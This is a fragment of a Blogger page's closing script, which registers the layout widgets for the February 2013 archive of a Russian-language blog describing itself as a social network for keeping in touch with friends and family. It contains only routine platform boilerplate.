'description': '\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0431\u0449\u0430\u0442\u044c\u0441\u044f \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0432\u0430\u0448\u0438\u043c\u0438 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438, \u0440\u043e\u0434\u043d\u044b\u043c\u0438 \u0438 \u0431\u043b\u0438\u0437\u043a\u0438\u043c\u0438, \u0433\u0434\u0435 \u0431\u044b \u0432\u044b \u0438 \u043e\u043d\u0438 \u043d\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u043b\u0438\u0441\u044c.', 'url': 'https://odnokassniki.blogspot.com/2013/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'month': 2, 'rangeMessage': '\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0437\u0430 \u0444\u0435\u0432\u0440\u0430\u043b\u044c, 2013'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3397317742-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>